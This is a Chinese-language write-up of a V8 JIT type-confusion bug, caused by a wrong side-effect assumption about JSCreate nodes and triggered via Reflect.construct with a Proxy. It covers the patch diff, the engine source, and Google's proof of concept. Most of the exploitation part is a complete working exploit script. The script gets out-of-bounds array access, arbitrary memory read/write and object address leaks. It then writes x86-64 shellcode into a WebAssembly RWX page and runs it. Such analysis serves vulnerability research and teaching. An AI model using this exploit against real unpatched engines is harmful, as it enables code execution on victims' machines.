漏洞信息
分支:bdaa7d66a37adcc1f1d81c9b0f834327a74ffe07
成因:JIT优化过程中对操作的副作用推断错误导致可能的类型混淆
漏洞分析
看diff文件,diff文件很短,就加了一句。
index f43a348..ab4ced6 100644
--- a/src/compiler/node-properties.cc
+++ b/src/compiler/node-properties.cc
@@ -386,6 +386,7 @@
// We reached the allocation of the {receiver}.
return kNoReceiverMaps;
}
+ result = kUnreliableReceiverMaps; // JSCreate can have side-effect.
break;
}
case IrOpcode::kJSCreatePromise: {
就加了一个result,表示把这个节点标记为类型不可信的节点。
具体是为什么,首先要看看v8的一个inlining优化过程
inlining优化过程中,会对buildin函数的调用进行优化,减少函数调用到最少。
这个优化有两步,第一步是对那些对周围信息依赖比较少,且能对后面的优化提供便利的函数,会先调用ReduceJSCall来优化,然后是第二步对那些具有强依赖的函数进行优化。
这里我们关注第一步,也就是ReduceJSCall,它的源码:
// compiler/js-call-reducer.cc:3906
Reduction JSCallReducer::ReduceJSCall(Node* node,
const SharedFunctionInfoRef& shared) {
DCHECK_EQ(IrOpcode::kJSCall, node->opcode());
Node* target = NodeProperties::GetValueInput(node, 0);
// Do not reduce calls to functions with break points.
if (shared.HasBreakInfo()) return NoChange();
// Raise a TypeError if the {target} is a "classConstructor".
if (IsClassConstructor(shared.kind())) {
NodeProperties::ReplaceValueInputs(node, target);
NodeProperties::ChangeOp(
node, javascript()->CallRuntime(
Runtime::kThrowConstructorNonCallableError, 1));
return Changed(node);
}
// Check for known builtin functions.
int builtin_id =
shared.HasBuiltinId() ? shared.builtin_id() : Builtins::kNoBuiltinId;
switch (builtin_id) {
case Builtins::kArrayConstructor:
return ReduceArrayConstructor(node);
...
case Builtins::kReflectConstruct:
return ReduceReflectConstruct(node);
...
case Builtins::kArrayPrototypePop:
return ReduceArrayPrototypePop(node);
它会通过builtin_id来确定调用哪个reduce函数
这里在优化的时候,它会在优化时确定操作对象的类型,以此来快速确定用什么方法处理。这就需要用一个方法来确定函数执行的时候对象具体是什么类型
v8确定对象类型用的是MapInference这个属性,在优化的时候检查传入的map和对象的effect,如果effect确定map可靠,就不再做类型检查,直接按最初的类型做调用,否则就需要类型检查了。
// compiler/map-inference.h:25
// The MapInference class provides access to the "inferred" maps of an
// {object}. This information can be either "reliable", meaning that the object
// is guaranteed to have one of these maps at runtime, or "unreliable", meaning
// that the object is guaranteed to have HAD one of these maps.
//
// The MapInference class does not expose whether or not the information is
// reliable. A client is expected to eventually make the information reliable by
// calling one of several methods that will either insert map checks, or record
// stability dependencies (or do nothing if the information was already
// reliable).
// compiler/map-inference.cc:18
MapInference::MapInference(JSHeapBroker* broker, Node* object, Node* effect)
: broker_(broker), object_(object) {
ZoneHandleSet<Map> maps;
auto result =
NodeProperties::InferReceiverMapsUnsafe(broker_, object_, effect, &maps);
maps_.insert(maps_.end(), maps.begin(), maps.end());
maps_state_ = (result == NodeProperties::kUnreliableReceiverMaps)
? kUnreliableDontNeedGuard
: kReliableOrGuarded;
DCHECK_EQ(maps_.empty(), result == NodeProperties::kNoReceiverMaps);
}
在确定map是否有效时,会调用InferReceiverMapsUnsafe函数,也就是它patch的函数。这个函数会遍历输入对象的effect链,查看链上的每一个节点是否会产生副作用
// compiler/node-properties.cc:337
// static
NodeProperties::InferReceiverMapsResult NodePperts::InferReceiverMapsUnsafe(
JSHeapBroker* broker, Node* receiver, Node* effect,
ZoneHandleSet<Map>* maps_return) {
HeapObjectMatcher m(receiver);
if (m.HasValue()) {
HeapObjectRef receiver = m.Ref(broker);
// We don't use ICs for the Array.prototype and the Object.prototype
// because the runtime has to be able to intercept them properly, so
// we better make sure that TurboFan doesn't outsmart the system here
// by storing to elements of either prototype directly.
//
// TODO(bmeurer): This can be removed once the Array.prototype and
// Object.prototype have NO_ELEMENTS elements kind.
if (!receiver.IsJSObject() ||
!broker->IsArrayOrObjectPrototype(receiver.AsJSObject())) {
if (receiver.map().is_stable()) {
// The {receiver_map} is only reliable when we install a stability
// code dependency.
*maps_return = ZoneHandleSet<Map>(receiver.map().object());
return kUnreliableReceiverMaps;
}
}
}
InferReceiverMapsResult result = kReliableReceiverMaps;
while (true) {
switch (effect->opcode()) {
case IrOpcode::kMapGuard: {
Node* const object = GetValueInput(effect, 0);
if (IsSame(receiver, object)) {
*maps_return = MapGuardMapsOf(effect->op());
return result;
}
break;
}
case IrOpcode::kCheckMaps: {
Node* const object = GetValueInput(effect, 0);
if (IsSame(receiver, object)) {
*maps_return = CheckMapsParametersOf(effect->op()).maps();
return result;
}
break;
}
case IrOpcode::kJSCreate: {
if (IsSame(receiver, effect)) {
base::Optional<MapRef> initial_map = GetJSCreateMap(broker, receiver);
if (initial_map.has_value()) {
*maps_return = ZoneHandleSet<Map>(initial_map->object());
return result;
}
// We reached the allocation of the {receiver}.
return kNoReceiverMaps;
}
break;
}
default: {
DCHECK_EQ(1, effect->op()->EffectOutputCount());
if (effect->op()->EffectInputCount() != 1) {
// Didn't find any appropriate CheckMaps node.
return kNoReceiverMaps;
}
if (!effect->op()->HasProperty(Operator::kNoWrite)) {
// Without alias/escape analysis we cannot tell whether this
// {effect} affects {receiver} or not.
result = kUnreliableReceiverMaps;
}
break;
...
// Stop walking the effect chain once we hit the definition of
// the {receiver} along the {effect}s.
if (IsSame(receiver, effect)) return kNoReceiverMaps;
// Continue with the next {effect}.
DCHECK_EQ(1, effect->op()->EffectInputCount());
effect = NodeProperties::GetEffectInput(effect);
}
}
总的来说,一个高优先级的builtin函数的优化过程大致如下:
1、得到函数对应节点的value、effect和control输入
2、调用MapInference来获取对象的map来确定类型,如果没有就不优化。
3、调用RelyOnMapsPreferStability,来查看获取的类型是否可靠,如果可靠就不会进行类型检查。这里的可靠与否就是通过前面的InferReceiverMapsUnsafe的返回值来判断,如果是kUnreliableReceiverMaps就不可靠,否则可靠
4、通过类型信息判断如何执行相应的函数指令
而这个漏洞成因,就在patch的那一段中,它patch了kJSCreate类型节点的返回值,认为其是不可靠的,而漏洞版本中则认为它可靠。这里的问题就在于,在可以转换成kJSCreate类型节点的函数Reflect.construct中,可以接收一个proxy对象作为参数,通过在对象中重定义回调函数的方式可以对对象的类型进行转换,使得优化之后,产生的函数操作类型与对象是不同的,就产生了一个类型混淆的漏洞。
google提供的poc:
// Copyright 2020 the V8 project authors. All rights reserved.
// Use of this source code is governed by a BSD-style license that can be
// found in the LICENSE file.
// Flags: --allow-natives-syntax
let a = [0, 1, 2, 3, 4];
function empty() {}
function f(p) {
a.pop(Reflect.construct(empty, arguments, p));
}
let p = new Proxy(Object, {
get: () => (a[0] = 1.1, Object.prototype)
});
function main(p) {
f(p);
}
%PrepareFunctionForOptimization(empty);
%PrepareFunctionForOptimization(f);
%PrepareFunctionForOptimization(main);
main(empty);
main(empty);
%OptimizeFunctionOnNextCall(main);
main(p);
poc的关键在于那个f函数。他在a对象的pop函数中嵌套了Reflect.construct函数,这个函数的作用为运行第一个参数对应是想要运行的函数,以第二个参数为函数的参数,第三个是可选的,作为第一个的构造函数使用。它这个proxy替换了()方法,这个empty函数在被Reflect.construct调用的时候,由于是用的proxy作为constructor,它的()对应的是修改a的类型为浮点数的功能,然后在触发优化之后,由于上面的漏洞,这里的pop调用的仍然是SMI的pop,只会弹出四个字节,而这个数组实际上已经是以八个字节为单位了,就会出现问题,在debug版的d8下后面使用a数组的时候就会报未对齐的错误。
漏洞利用
构造越界数组
既然我们可以用这个漏洞来使一个浮点数组调用整形数组的pop,我们也可以让一个整形数组调用浮点数组的push,来做到越界写一个值,通过调整数组大小,我们可以让这个值覆盖到下一个数组的length位,构造一个越界数组。
相关代码如下:
let a = [1.1,,,,,,,,,,,,,,,2.2,3.3,4.4]
let oobarray;
let arbarray;
a.pop();
a.pop();
a.pop();
function empty() {};
function f(p)
{
a.push(typeof(Reflect.construct(empty, arguments, p)) === Proxy?0.2:156842065920.05);
for(let i = 0;i<0x3003;i++){empty()};
}
let p = new Proxy(Object, {
get: function() {
a[0] = {};
oobarray = [1.1];
arbarray = new BigUint64Array(8);
arbarray[0] = 0x1111111111111111n;
arbarray[1] = 0x2222222222222222n;
arbarray[2] = 0x3333333333333333n;
arbarray[3] = 0x4444444444444444n;
return Object.prototype;
}
});
function exp(nt)
{
for(let i = 0;i<0x3003;i++)empty();
f(nt);
}
exp(empty);
exp(empty);
exp(p);

console.log(oobarray.length);
通过构造数组长度,覆盖oobarray的length位,使得oobarray能够越界读写。这里使用exp函数作为壳的原因为在优化的时候,如果不套这一层,不会产生JSCreate节点。
后面就是利用oobarray构造任意地址读写
这里构造任意地址读写用的是UInt64Array,因为这个版本下存在指针压缩,用这个可以做到获取指针压缩下的高位地址,而且修改它的base ptr和external ptr可以做到任意地址写,修改len可以修改写入的长度。
通过调试可以得到oobarray的数组头距离我们需要修改的三个值的偏移,不一定相同。
function ByteToBigIntArray(payload) //用来把字节转换成BigInt数组,所以任意写入的数据要用字节的方式表示
{
let sc = []
let tmp = 0n;
let lenInt = BigInt(Math.floor(payload.length/8))
for (let i = 0n; i < lenInt; i += 1n) {
tmp = 0n;
for(let j=0n; j<8n; j++){
tmp += BigInt(payload[i*8n+j])*(0x1n<<(8n*j));
}
sc.push(tmp);
}
let len = payload.length%8;
tmp = 0n;
for(let i=0n; i<len; i++){
tmp += BigInt(payload[lenInt*8n+i])*(0x1n<<(8n*i));
}
sc.push(tmp);
return sc;
}
function arbWrite(addr,buf)
{
sc = ByteToBigIntArray(buf);
oobarray[22] = mem.i2f(BigInt(sc.length));
oobarray[23] = mem.i2f(comphigh);
oobarray[24] = mem.i2f(addr);
for(let i = 0; i < sc.length; i++)
{
arbarray[i] = sc[i];
}
}
function arbWrite_nocomp(addr,buf)
{
sc = ByteToBigIntArray(buf);
oobarray[22] = mem.i2f(BigInt(sc.length));
oobarray[23] = mem.i2f(addr);
oobarray[24] = mem.i2f(0n);
for(let i = 0; i < sc.length; i++)
{
arbarray[i] = sc[i];
}
}
function arbRead(addr)
{
if(istagged(addr))
{
addr -= 1n;
}
oobarray[23] = mem.i2f(comphigh);
oobarray[24] = mem.i2f(addr);
let result = arbarray[0];
return result;
}
function arbRead_nocomp(addr)
{
if(istagged(addr))
{
addr -= 1n;
}
oobarray[23] = mem.i2f(addr);
oobarray[24] = mem.i2f(0n);
let result = arbarray[0];
return result;
}
在取址的时候,baseptr取的是64位,external ptr取32位,直接把base ptr改成目标地址,external ptr改成0就能做到无视指针压缩。而我们读取到的地址一般都只有低32位,所以这里也写了有指针压缩版的任意地址读写。
有了任意地址读写,我们还需要泄露对象地址来做shellcode的执行,这里我们使用一个对象数组,通过越界读取其存储的指针来获取对象地址。
let p = new Proxy(Object, {
get: function() {
a[0] = {};
oobarray = [1.1];
arbarray = new BigUint64Array(8);
arbarray[0] = 0x1111111111111111n;
arbarray[1] = 0x2222222222222222n;
arbarray[2] = 0x3333333333333333n;
arbarray[3] = 0x4444444444444444n;
objleaker = {
a : 0xc00c, //标志,用于调试的时候方便找到目标
b : oobarray //这里后面替换成需要泄露地址的对象
}
return Object.prototype;
}
});
function addrof(obj)
{
objleaker.b = obj;
let result = mem.f2i(oobarray[28])>>32n; //我们需要的地址只占读出来的高32位
return result;
}
有了任意地址读写和地址泄露,就可以通过wasm对象来创建RWX页,然后写入shellcode执行
RWX的地址存放的地方需要通过调试确定,方法为先确定wasm instance的地址,然后在它下面寻找RWX页的地址,一般偏移不会太大,我这里是+0x68的位置。RWX页地址具体是多少可以用vmmap查看。
let wasm_code = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,128,128,0,1,0,4,132,128,128,128,0,1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,145,128,128,128,0,2,6,109,101,109,111,114,121,2,0,4,109,97,105,110,0,0,10,138,128,128,128,0,1,132,128,128,128,0,0,65,42,11]);
let wasm_mod = new WebAssembly.Module(wasm_code);
let wasm_instance = new WebAssembly.Instance(wasm_mod);
let f2 = wasm_instance.exports.main;
let instance_addr = addrof(wasm_instance);
console.log("[*]instance addr ==> "+hex(instance_addr));
let rwxaddr = arbRead(instance_addr+0x68n);
console.log("[*]RWX page ==> "+hex(rwxaddr));
let shellcode=[72, 184, 1, 1, 1, 1, 1, 1, 1, 1, 80, 72, 184, 46, 121, 98,
96, 109, 98, 1, 1, 72, 49, 4, 36, 72, 184, 47, 117, 115, 114, 47, 98,
105, 110, 80, 72, 137, 231, 104, 59, 49, 1, 1, 129, 52, 36, 1, 1, 1, 1,
72, 184, 68, 73, 83, 80, 76, 65, 89, 61, 80, 49, 210, 82, 106, 8, 90,
72, 1, 226, 82, 72, 137, 226, 72, 184, 1, 1, 1, 1, 1, 1, 1, 1, 80, 72,
184, 121, 98, 96, 109, 98, 1, 1, 1, 72, 49, 4, 36, 49, 246, 86, 106, 8,
94, 72, 1, 230, 86, 72, 137, 230, 106, 59, 88, 15, 5];
arbWrite_nocomp(rwxaddr,shellcode);
f2();
完整EXP:
function hex(i)
{
return '0x'+i.toString(16).padStart(16, "0");
}
class Memory{
constructor()
{
this.buf = new ArrayBuffer(16);
this.f64 = new Float64Array(this.buf);
this.i64 = new BigUint64Array(this.buf);
}
f2i(val)
{
this.f64[0] = val;
return this.i64[0];
}
i2f(val)
{
this.i64[0] = val;
return this.f64[0];
}
}
let mem = new Memory();
let a = [1.1,,,,,,,,,,,,,,,2.2,3.3,4.4]
let oobarray;
let arbarray;
let objleaker;
a.pop();
a.pop();
a.pop();
ITERATIONS = 10000;
TRIGGER = false;
function empty() {};
function f(p) {
a.push(typeof(Reflect.construct(empty, arguments, p)) === Proxy?0.2:156842065920.05);
for(let i = 0;i<0x3003;i++){empty()};
}
let p = new Proxy(Object, {
get: function() {
a[0] = {};
oobarray = [1.1];
arbarray = new BigUint64Array(8);
arbarray[0] = 0x1111111111111111n;
arbarray[1] = 0x2222222222222222n;
arbarray[2] = 0x3333333333333333n;
arbarray[3] = 0x4444444444444444n;
objleaker = {
a : 0xc00c,
b : oobarray
}
return Object.prototype;
}
});
function exp(nt)
{
for(let i = 0;i<0x3003;i++)empty();
f(nt);
}
exp(empty);
exp(empty);
exp(p);
let len = mem.f2i(oobarray[22]);
let baseptr = mem.f2i(oobarray[23]);
let exptr = mem.f2i(oobarray[24]);
let comphigh = baseptr & 0xffffffff00000000n;
console.log("[*]array len ==> "+hex(len));
console.log("[*]array baseptr ==> "+hex(baseptr));
console.log("[*]array exptr ==> "+hex(exptr));
console.log("[*]high addr ==> "+hex(comphigh));
function addrof(obj)
{
objleaker.b = obj;
let result = mem.f2i(oobarray[28])>>32n;
return result;
}
function istagged(addr)
{
let tmp = Number(addr);
if(tmp & 1 != 0)
{
return true;
}
return false;
}
function ByteToBigIntArray(payload)
{
let sc = []
let tmp = 0n;
let lenInt = BigInt(Math.floor(payload.length/8))
for (let i = 0n; i < lenInt; i += 1n) {
tmp = 0n;
for(let j=0n; j<8n; j++){
tmp += BigInt(payload[i*8n+j])*(0x1n<<(8n*j));
}
sc.push(tmp);
}
let len = payload.length%8;
tmp = 0n;
for(let i=0n; i<len; i++){
tmp += BigInt(payload[lenInt*8n+i])*(0x1n<<(8n*i));
}
sc.push(tmp);
return sc;
}
function arbWrite(addr,buf)
{
sc = ByteToBigIntArray(buf);
oobarray[22] = mem.i2f(BigInt(sc.length));
oobarray[23] = mem.i2f(comphigh);
oobarray[24] = mem.i2f(addr);
for(let i = 0; i < sc.length; i++)
{
arbarray[i] = sc[i];
}
}
function arbWrite_nocomp(addr,buf)
{
sc = ByteToBigIntArray(buf);
oobarray[22] = mem.i2f(BigInt(sc.length));
oobarray[23] = mem.i2f(addr);
oobarray[24] = mem.i2f(0n);
for(let i = 0; i < sc.length; i++)
{
arbarray[i] = sc[i];
}
}
function arbRead(addr)
{
if(istagged(addr))
{
addr -= 1n;
}
oobarray[23] = mem.i2f(comphigh);
oobarray[24] = mem.i2f(addr);
let result = arbarray[0];
return result;
}
function arbRead_nocomp(addr)
{
if(istagged(addr))
{
addr -= 1n;
}
oobarray[23] = mem.i2f(addr);
oobarray[24] = mem.i2f(0n);
let result = arbarray[0];
return result;
}
let wasm_code = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,128,128,0,1,0,4,132,128,128,128,0,1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,145,128,128,128,0,2,6,109,101,109,111,114,121,2,0,4,109,97,105,110,0,0,10,138,128,128,128,0,1,132,128,128,128,0,0,65,42,11]);
let wasm_mod = new WebAssembly.Module(wasm_code);
let wasm_instance = new WebAssembly.Instance(wasm_mod);
let f2 = wasm_instance.exports.main;
let instance_addr = addrof(wasm_instance);
console.log("[*]instance addr ==> "+hex(instance_addr));
let rwxaddr = arbRead(instance_addr+0x68n);
console.log("[*]RWX page ==> "+hex(rwxaddr));
let shellcode=[72, 184, 1, 1, 1, 1, 1, 1, 1, 1, 80, 72, 184, 46, 121, 98,
96, 109, 98, 1, 1, 72, 49, 4, 36, 72, 184, 47, 117, 115, 114, 47, 98,
105, 110, 80, 72, 137, 231, 104, 59, 49, 1, 1, 129, 52, 36, 1, 1, 1, 1,
72, 184, 68, 73, 83, 80, 76, 65, 89, 61, 80, 49, 210, 82, 106, 8, 90,
72, 1, 226, 82, 72, 137, 226, 72, 184, 1, 1, 1, 1, 1, 1, 1, 1, 80, 72,
184, 121, 98, 96, 109, 98, 1, 1, 1, 72, 49, 4, 36, 49, 246, 86, 106, 8,
94, 72, 1, 230, 86, 72, 137, 230, 106, 59, 88, 15, 5];
arbWrite_nocomp(rwxaddr,shellcode);
f2();